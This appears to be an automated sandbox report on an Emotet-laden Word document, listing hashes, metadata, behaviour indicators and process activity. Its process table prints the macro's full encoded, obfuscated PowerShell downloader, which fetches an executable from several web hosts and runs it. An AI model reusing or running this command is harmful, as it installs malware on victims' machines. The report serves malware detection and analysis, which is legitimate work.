



| File name: | CMO-100120 CDW-102220.doc |
| Full analysis: | https://app.any.run/tasks/90b76d7b-8df6-43c5-90ec-d4bbcfb4fa19 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | August 06, 2021, 15:53:47 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Minima., Author: Mael Schneider, Template: Normal.dotm, Last Saved By: Noa Masson, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Thu Oct 22 07:54:00 2020, Last Saved Time/Date: Thu Oct 22 07:54:00 2020, Number of Pages: 1, Number of Words: 3675, Number of Characters: 20950, Security: 8 |
| MD5: | 27E3A6A2A661389C26F2CA9CBF39CC0F |
| SHA1: | 91257B16C8EA0A0C236F9824672ABF04E118C5C9 |
| SHA256: | E2D2EBAFC33D7C7819F414031215C3669BCCDFB255AF3CBE0177B2C601B0E0CD |
| SSDEEP: | 3072:aJivKie6B/w2yiWydwLQ/qR+zAf0Yjau23RW9Wn:aJiP/w2PtqReAf0YjARW9 |
MALICIOUS
Drops executable file immediately after starts
- G_jugk.exe (PID: 1640)
Application was dropped or rewritten from another process
- G_jugk.exe (PID: 1640)
- regidle.exe (PID: 3164)
Connects to CnC server
- regidle.exe (PID: 3164)
EMOTET was detected
- regidle.exe (PID: 3164)
SUSPICIOUS
Checks supported languages
- POwersheLL.exe (PID: 3828)
- G_jugk.exe (PID: 1640)
- regidle.exe (PID: 3164)
Reads the computer name
- G_jugk.exe (PID: 1640)
- POwersheLL.exe (PID: 3828)
- regidle.exe (PID: 3164)
Reads the date of Windows installation
- POwersheLL.exe (PID: 3828)
Executed via WMI
- G_jugk.exe (PID: 1640)
- POwersheLL.exe (PID: 3828)
PowerShell script executed
- POwersheLL.exe (PID: 3828)
Creates files in the user directory
- POwersheLL.exe (PID: 3828)
Starts itself from another location
- G_jugk.exe (PID: 1640)
Executable content was dropped or overwritten
- POwersheLL.exe (PID: 3828)
- G_jugk.exe (PID: 1640)
Reads Environment values
- POwersheLL.exe (PID: 3828)
INFO
Checks supported languages
- WINWORD.EXE (PID: 2728)
Reads the computer name
- WINWORD.EXE (PID: 2728)
Creates files in the user directory
- WINWORD.EXE (PID: 2728)
Reads mouse settings
- WINWORD.EXE (PID: 2728)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2728)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| CompObjUserType: | Microsoft Word 97-2003 Document |
|---|---|
| CompObjUserTypeLen: | 32 |
| TagE: | Sapiente animi numquam iure aut. Tempore saepe nam aut ratione ipsa vel tempore quae. Sequi repellendus quia et voluptatem. |
| LocaleIndicator: | 1033 |
| CodePage: | Unicode UTF-16, little endian |
| HeadingPairs: |
|
| TitleOfParts: | - |
| HyperlinksChanged: | No |
| SharedDoc: | No |
| LinksUpToDate: | No |
| ScaleCrop: | No |
| AppVersion: | 15 |
| CharCountWithSpaces: | 24576 |
| Paragraphs: | 49 |
| Lines: | 174 |
| Company: | - |
| Security: | Locked for annotations |
| Characters: | 20950 |
| Words: | 3675 |
| Pages: | 1 |
| ModifyDate: | 2020:10:22 06:54:00 |
| CreateDate: | 2020:10:22 06:54:00 |
| TotalEditTime: | - |
| Software: | Microsoft Office Word |
| RevisionNumber: | 1 |
| LastModifiedBy: | Noa Masson |
| Template: | Normal.dotm |
| Comments: | - |
| Keywords: | - |
| Author: | Mael Schneider |
| Subject: | - |
| Title: | Minima. |
Total processes
45
Monitored processes
4
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1640 | C:\Users\admin\Jehhzda\Ben14fr\G_jugk.exe | C:\Users\admin\Jehhzda\Ben14fr\G_jugk.exe | wmiprvse.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: EffectDemo MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2728 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\CMO-100120 CDW-102220.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | Explorer.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3164 | "C:\Users\admin\AppData\Local\photowiz\regidle.exe" | C:\Users\admin\AppData\Local\photowiz\regidle.exe | G_jugk.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: EffectDemo MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 3828 | POwersheLL -ENCOD IABTAGUAVAAtAEkAVABFAE0AIABWAGEAcgBpAGEAYgBsAGUAOgBWAGgARAAyADkANQAgACAAKAAgACAAWwBUAHkAcABlAF0AKAAiAHsAMgB9AHsANAB9AHsAMQB9AHsAMwB9AHsAMAB9ACIAIAAtAGYAJwAuAGQASQByAEUAQwB0AG8AUgBZACcALAAnAFQARQBtAC4AJwAsACcAUwBZACcALAAnAGkATwAnACwAJwBzACcAKQApADsAIAAgACAAJAB0AHcAOQA9AFsAdAB5AHAAZQBdACgAIgB7ADMAfQB7ADUAfQB7ADYAfQB7ADEAfQB7ADcAfQB7ADAAfQB7ADgAfQB7ADIAfQB7ADQAfQAiAC0AZgAgACcATQBhAG4AYQAnACwAJwBWAEkAYwBlAHAAbwBpACcALAAnAGUAJwAsACcAUwB5AFMAJwAsACcAUgAnACwAJwBUAGUAbQAuAG4AZQBUAC4AUwAnACwAJwBlAHIAJwAsACcAbgB0ACcALAAnAGcAJwApACAAIAA7ACAAJABJADAAcgBlADIAMwBlAD0AKAAnAFgAZwAnACsAJwBzAGQAJwArACgAJwBfADAAJwArACcAcgAnACkAKQA7ACQAWQAzADgAMABvADEAZgA9ACQASQBxAHAANQB1AGUAYQAgACsAIABbAGMAaABhAHIAXQAoADYANAApACAAKwAgACQARAB4AGQAOABvAHYAeAA7ACQASAA0AHgAcQBpAGIAagA9ACgAKAAnAEEAaQAnACsAJwBsAHQAJwApACsAKAAnAHYAJwArACcAOABuACcAKQApADsAIAAkAFYASABkADIAOQA1ADoAOgAiAEMAcgBFAGAAQQB0AGUAZABJAFIAZQBgAGMAdABvAHIAeQAiACgAJABIAE8ATQBFACAAKwAgACgAKAAnAHMAJwArACgAJwBhACcAKwAnAGMASgAnACkAKwAoACcAZQAnACsAJwBoAGgAegAnACsAJwBkAGEAJwApACsAKAAnAHMAYQAnACsAJwBjACcAKQArACgAJwBCAGUAbgAxADQAJwArACcAZgAnACsAJwByAHMAYQBjACcAKQApAC4AIgByAEUAYABQAEwAQQBDAEUAIgAoACgAJwBzAGEAJwArACcAYwAnACkALAAnAFwAJwApACkAKQA7ACQAUQA1AG8AbQAyAHgAdQA9ACgAJwBZACcAKwAoACcAeQAnACsAJwBhAGUAegAnACsAJwBpAHYAJwApACkAOwAgACAAKABDAEgAaQBsAEQASQBUAGUAbQAgACgAJwBWAGEAcgAnACsAJwBpAGEAQgBsAEUAOgBUACcAKwAnAFcAJwArACcAOQAnACkAIAApAC4AdgBBAEwAdQBlADoAOgAiAHMARQBjAFUAcgBgAGkAdAB5AHAAcgBgAG8AVABvAGMAYABPAEwAIgAgAD0AIAAoACgAJwBUACcAKwAnAGwAcwAxACcAKQArACcAMgAnACkAOwAkAE4AegA1AGcAbABiAGwAPQAoACgAJwBFADQANQAnACsAJwBtACcAKQArACcANQAnACsAJwBzAGkAJwApADsAJABHAHIAcQA0ADAAMwBsACAAPQAgACgAKAAnAEcAXwBqACcAKwAnAHUAJwApACsAJwBnACcAKwAnAGsAJwApADsAJABRAGoAcABzAHYAYQBmAD0AKAAoACcAVQB4ADAAXwAnACsAJwA4AGQAJwApACsAJwBnACcAKQA7ACQAUAB0AGQAZwA5ADUAaAA9ACgAKAAnAEwAcAAnACsAJwA1ADcAJwApACsAKAAnADEAMAAnACsAJwBhACcAKQApADsAJABTAGcAdwBxADcANwA5AD0AJABIAE8ATQBFACsAKAAoACgAJwBGADUAQgBKACcAKwAnAGUAaAAnACkAKwAnAGgAegAnACsAJwBkACcAKwAoACcAYQBGADUAJwArACcAQgBCACcAKQArACgAJwBlAG4AMQAnACsAJwA0AGYAJwArACcAcgBGADUAQgAnACkAKQAuACIAUgBlAFAAbABgAEEAQwBlACIAKAAoAFsAQwBoAEEAcgBdADcAMAArAFsAQwBoAEEAcgBdADUAMwArAFsAQwBoAEEAcgBdADYANgApACwAWwBzAHQAcgBpAG4ARwBdAFsAQwBoAEEAcgBdADkAMgApACkAKwAkAEcAcgBxADQAMAAzAGwAKwAoACcALgAnACsAKAAnAGUAJwArACcAeABlACcAKQApADsAJABHAHcAZwA5ADgAdQAxAD0AKAAnAEEANwAnACsAJwBiAHoAJwArACgAJwA2ACcAKwAnAHMAbQAnACkAKQA7ACQAUwBsAGwAOABvAGsAdQA9AC4AKAAnAG4AZQAnACsAJwB3AC0AbwBiAGoAZQBjACcAKwAnAHQAJwApACAAbgBFAHQALgBXAGUAYgBDAEwASQBFAG4AdAA7ACQARwBfAGEAdwBoAGkAOQA9ACgAKAAnAGgAdAB0AHAAOgA9ACcAKwAnAFAATwAnACsAJwAzACcAKQArACcAMgA9ACcAKwAoACcAUABPADMAMgBlACcAKwAnAHUAYgBhACcAKwAnAG4AawBzACcAKwAnADcALgAnACsAJwBjAG8AJwApACsAJwBtAD0AJwArACcAUABPACcAKwAnADMAJwArACgAJwAyAGEAZABtAGkAJwArACcAbgBpACcAKQArACgAJwBzAHQAcgAnACsAJwBhAHQAbwByAD0AJwArACcAUAAnACkAKwAnAE8AMwAnACsAKAAnADIAJwArACcAdQBiACcAKQArACgAJwBkAEQAYgAnACsAJwBCAD0AUABPACcAKwAnADMAJwArACcAMgBAAGgAJwApACsAJwB0AHQAJwArACgAJwBwAHMAJwArACcAOgAnACkAKwAnAD0AJwArACgAJwBQACcAKwAnAE8AMwAnACkAKwAoACcAMgAnACsAJwA9AFAAJwApACsAKAAnAE8AJwArACcAMwAnACsAJwAyAGUAcgBrACcAKQArACgAJwBhAGwAYQAnACsAJwAuACcAKQArACcAYwAnACsAKAAnAG8AJwArACcAbQAnACsAJwA9AFAATwAzADIAdwBwAC0AYQAnACsAJwBkAG0AJwApACsAJwBpACcAKwAnAG4AJwArACgAJwA9AFAATwAnACsAJwAzACcAKQArACcAMgAnACsAJwBtAGkAJwArACgAJwA1ACcAKwAnAG0APQAnACkAKwAoACcAUAAnACsAJwBPADMAMgBAACcAKQArACcAaAAnACsAKAAnAHQAdAAnACsAJwBwADoAPQAnACkAKwAoACcAUAAnACsAJwBPADMAMgAnACkAKwAnAD0AUAAnACsAJwBPACcAKwAoACcAMwAyACcAKwAnAGwAaQAnACsAJwBkAG8AcgBhAGcAZwBpAG8AZAAnACsAJwBpACcAKQArACcAcwBvACcAKwAoACcAbAAnACsAJwBlAC4AaQB0AD0AJwArACcAUABPADMAJwApACsAJwAyACcAKwAnAGMAJwArACgAJwBnAGkAJwArACcALQAnACkAKwAoACcAYgBpACcAKwAnAG4APQBQAE8AJwApACsAJwAzADIAJwArACcAegAnACsAKAAnAEwAJwArACcARwA4ACcAKwAnADcAOQA9AFAAJwApACsAKAAnAE8AMwAyACcAKwAnAEAAaAAnACkAKwAoACcAdAAnACsAJwB0AHAAOgAnACkAKwAoACcAPQAnACsAJwBQAE8AJwApACsAKAAnADMAMgAnACsAJwA9AFAAJwApACsAJwBPACcAKwAnADMAMgAnACsAJwBuACcAKwAnAGkAJwArACgAJwBjACcAKwAnAGsAJwArACcAagBlAGgAbABlAG4ALgBjAG8AJwArACcAbQA9AFAAJwArACcATwAzADIAbwBsAGQAJwApACsAKAAnAHMAJwArACcAaQB0AGUAPQBQAE8AMwAnACsAJwAyAG4AJwArACcAWgBTACcAKQArACgAJwBOAFEAPQBQACcAKwAnAE8AJwArACcAMwAnACkAKwAnADIAQAAnACsAKAAnAGgAJwArACcAdAB0ACcAKwAnAHAAOgA9AFAAJwApACsAJwBPACcAKwAoACcAMwAyAD0AJwArACcAUABPADMAMgB3AHcAdwAnACsAJwAuACcAKwAnAHIAJwArACcAaQAnACkAKwAoACcAbQBpACcAKwAnAG4AdgBlAHMAJwApACsAJwB0ACcAKwAoACcALgAnACsAJwB2AG4APQBQAE8AMwAyAGkAJwArACcAbgAnACkAKwAnAHMAJwArACcAdAAnACsAJwBhACcAKwAnAGwAbAAnACsAKAAnAD0AUAAnACsAJwBPADMAMgBaAHgAaAA9AFAATwAnACsAJwAzADIAJwArACcAQAAnACkAKwAoACcAaAAnACsAJwB0AHQAcAAnACkAKwAnADoAJwArACcAPQAnACsAKAAnAFAAJwArACcATwAzADIAPQAnACkAKwAnAFAAJwArACcATwAnACsAKAAnADMAMgB3AHcAJwArACcAdwAnACsAJwAuADEAYwAnACkAKwAnAGEALgAnACsAJwBjACcAKwAnAG8AJwArACcALgAnACsAJwB6ACcAKwAnAGEAJwArACgAJwA9AFAATwAnACsAJwAzACcAKQArACgAJwAyACcAKwAnADEAYwBBACcAKQArACcAZAAnACsAKAAnAG0AaQBuAD0AUAAnACsAJwBPACcAKQArACcAMwAyACcAKwAnAGIAPQAnACsAKAAnAFAATwAzACcAKwAnADIAJwApACsAKAAnAEAAaAB0AHQAJwArACcAcAAnACkAKwAoACcAOgAnACsAJwA9AFAATwAzACcAKQArACgAJwAyAD0AUABPACcAKwAnADMAJwApACsAJwAyAHAAJwArACcAYQAnACsAKAAnAHUAbAAnACsAJwBzAGMAbwAnACkAKwAnAG0AcAAnACsAJwB1ACcAKwAoACcAdABpAG4AJwArACcAZwAuAGMAbwAnACkAKwAoACcAbQAnACsAJwA9AFAATwAzADIAJwApACsAKAAnAEMAJwArACcAcgBhAGkAZwAnACkAKwAnAHMATQAnACsAJwBhAGcAJwArACcAaQAnACsAJwBjAFMAJwArACcAcQAnACsAJwB1AGEAJwArACgAJwByACcAKwAnAGUAPQBQAE8AMwAnACkAKwAoACcAMgBmACcAKwAnAD0AUAAnACkAKwAoACcATwAzADIAQABoACcAKwAnAHQAJwApACsAJwB0ACcAKwAnAHAAJwArACgAJwA6AD0AJwArACcAUABPACcAKwAnADMAMgAnACkAKwAnAD0AJwArACgAJwBQAE8AJwArACcAMwAnACkAKwAoACcAMgB3ACcAKwAnAGkAJwApACsAKAAnAGsAaQAnACsAJwBiAHIAaQAnACkAKwAnAGMAbwAnACsAKAAnAGwAJwArACcAYQBnAGUALgBjAG8AbQAnACsAJwA9ACcAKwAnAFAAJwArACcATwAzADIAdwBwACcAKwAnAC0AJwArACcAYQBkAG0AaQAnACkAKwAoACcAbgA9AFAAJwArACcATwAnACkAKwAoACcAMwAyAFgAaQAnACsAJwBaACcAKQArACgAJwByAGIAJwArACcAeQA9AFAAJwApACsAJwBPACcAKwAnADMAMgAnACkALgAiAFIAYABFAFAATABBAGAAYwBFACIAKAAoACgAJwA9AFAATwAnACsAJwAzACcAKQArACcAMgAnACkALAAnAC8AJwApAC4AIgBTAFAAbABgAEkAdAAiACgAJABCAGgAeQBiAGQAZQBmACAAKwAgACQAWQAzADgAMABvADEAZgAgACsAIAAkAEEAXwBiAGYAaABrAGgAKQA7ACQAUQA1ADIAbAA5AGoANwA9ACgAJwBVADUAJwArACgAJwBmACcAKwAnAGIAMwAnACkAKwAnAHQAdgAnACkAOwBmAG8AcgBlAGEAYwBoACAAKAAkAFcAeAB5AG4AagAxADkAIABpAG4AIAAkAEcAXwBhAHcAaABpADkAKQB7AHQAcgB5AHsAJABTAGwAbAA4AG8AawB1AC4AIgBkAGAAbwBXAG4ATABvAEEARABmAGAAaQBsAGUAIgAoACQAVwB4AHkAbgBqADEAOQAsACAAJABTAGcAdwBxADcANwA5ACkAOwAkAEMAMQA0AHQAbABfAGIAPQAoACcATAAnACsAKAAnAG0AOAAnACsAJwA5AHMAdgBkACcAKQApADsASQBmACAAKAAoAC4AKAAnAEcAZQAnACsAJwB0AC0ASQB0AGUAJwArACcAbQAnACkAIAAkAFMAZwB3AHEANwA3ADkAKQAuACIAbABFAGAATgBHAGAAVABoACIAIAAtAGcAZQAgADQANAA2ADgANgApACAAewAoAFsAdwBtAGkAYwBsAGEAcwBzAF0AKAAnAHcAJwArACgAJwBpAG4AMwAyACcAKwAnAF8AUAAnACkAKwAoACcAcgBvAGMAZQAnACsAJwBzAHMAJwApACkAKQAuACIAYwBgAFIAYABlAGEAVABFACIAKAAkAFMAZwB3AHEANwA3ADkAKQA7ACQARwBjAGEAMwBiAGYANQA9ACgAJwBQACcAKwAoACcAagBrADAAZQAnACsAJwBjAHQAJwApACkAOwBiAHIAZQBhAGsAOwAkAEMAYgByAHMAeQBzAHgAPQAoACcAUAAnACsAKAAnADYAJwArACcAdwBtADkAdQBoACcAKQApAH0AfQBjAGEAdABjAGgAewB9AH0AJABLAG0AdABxAHUAZwBjAD0AKAAoACcAWgBoAHoAJwArACcAMQAnACkAKwAoACcAMwBnACcAKwAnAG0AJwApACkA | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
5 580
Read events
4 614
Write events
779
Delete events
187
Modification events
| (PID) Process: | (2728) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | ,x3 |
Value: 2C783300A80A0000010000000000000000000000 | |||
| (PID) Process: | (2728) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2728) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2728) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2728) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2728) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2728) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2728) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2728) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2728) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
2
Suspicious files
3
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2728 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR442C.tmp.cvr | — | |
